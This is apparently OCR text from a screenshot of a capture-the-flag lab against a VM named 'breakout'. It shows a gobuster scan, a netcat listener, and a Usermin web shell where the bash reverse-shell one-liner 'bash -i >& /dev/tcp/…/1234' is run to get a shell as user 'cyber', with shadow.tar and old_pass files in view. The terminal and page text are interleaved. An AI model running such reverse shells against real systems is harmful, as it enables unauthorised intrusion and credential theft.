 jovita@kali: ~
└─$ gobuster dir -u https://192.168.136.129:20000 -w /usr/share/wordlists/dirbuster/directory-list-2.3-mediu
m.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: https://192.168.136.129:20000
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
Error: error on running gobuster: unable to connect to https://192.168.136.129:20000/: Get "https://192.168.13
6.129:20000/": tls: failed to verify certificate: x509: cannot validate certificate for 192.168.136.129 becaus
e it doesn't contain any IP SANs
┌──(jovita㉿kali)-[~]
└─$ sudo nc -nlvkp 1234
[sudo] password for jovita:
listening on [any] 1234 ...
connect to [192.168.136.128] from (UNKNOWN) [192.168.136.129] 56048
bash: cannot set terminal process group (9052): Inappropriate ioctl for device
bash: no job control in this shell
cyber@breakout:~$
Kali Linux
Apache2 Debian Default Pa
Dashboard — Usermin
https://192.168.136.129:20000/sysinfo.cgi?xnavigation=1
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
[cyber@breakout ~]$ whoami
cyber
Account Information
[cyber@breakout ~]$ id
uid=1000(cyber) gid=1000(cyber) groups=1000(cyber),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev)
[cyber@breakout ~]$ ls
etc
System hostname breakout.localdomain
old_pass
shadow.tar
Operating system Debian Linux 11
tar
user.txt
Usermin Version 1.830
[cyber@breakout ~]$ bash -i >& /dev/tcp/192.168.136.128/1234 0>&1
Authentic theme version 19.83-2
Time on system 05/12/2024 3:13:54 PM
Account Functions
Filter and Forward Mail
Create rules to filter and forward incoming email.
Change Password
Change your password, either by calling PAM or running the passwd command.
GnuPG Encryption
Encrypt, decrypt, sign and verify files with GnuPG. Also supports key management and key generation.
File Manager
Fast and light File Manager written in Perl.
MySQL Database
Login to MySQL and manage tables and records through an interface similar to Webmin's MySQL module.
PostgreSQL Database
Login to PostgreSQL and manage tables and records through an interface similar to Webmin's PostgreSQL module.